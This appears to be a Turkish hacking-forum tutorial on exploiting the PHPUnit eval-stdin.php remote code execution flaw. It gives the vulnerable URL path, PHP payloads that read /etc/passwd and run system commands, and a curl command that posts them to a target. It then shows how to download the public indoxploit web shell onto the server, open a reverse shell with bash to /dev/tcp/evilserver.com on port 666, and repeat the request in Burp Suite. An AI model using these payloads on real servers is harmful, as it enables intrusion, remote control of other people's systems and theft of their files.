C

Crysuder

- Vuln: eval-stdin.php

- Tam Yol Exploit: http: // target /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php

- Etkilenen sürümler: 4.8.28 öncesi ve 5.6.3 öncesi 5.x öncesi



Yükü göndermek için -d veya -data parametresini kullanın. Kullanılabilecek yük kapasitesi:

View hidden content is available for registered users!

<?php system('tail /etc/passwd'); ?> <?php echo php_uname(); ?> <?php show_source('/etc/passwd'); ?>

Örnek komut

View hidden content is available for registered users!

curl -d "<?php echo php_uname(); ?>" http://webtarget/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php



Eğer kabuğu çıkarmak istiyorsanız, sadece kullanmanız gereken yükü değiştirmeniz gerekiyor.

View hidden content is available for registered users!

<?php system('wget https://raw.githubusercontent.com/linuxsec/indoxploit-shell/master/shell-v3.php'; ?>

Veya backconnect bağlantı komu

View hidden content is available for registered users!

<?php system('bash -i >& /dev/tcp/evilserver.com/666 0>&1');?>



Ardından, sunucuda, 666 numaralı bağlantı noktasına taşınır .





Veya Burpsuite'i kullanabilirsiniz.

Araya gir, sonra isteği tekrarlayıcıya gönder.



Ardından Tekrarlayıcı menüsünü tıklayın , aşağıya yükü girin ve Git düğmesine tıklayın .

Yanıt, istek sütununun yanında görülebilir (sağda).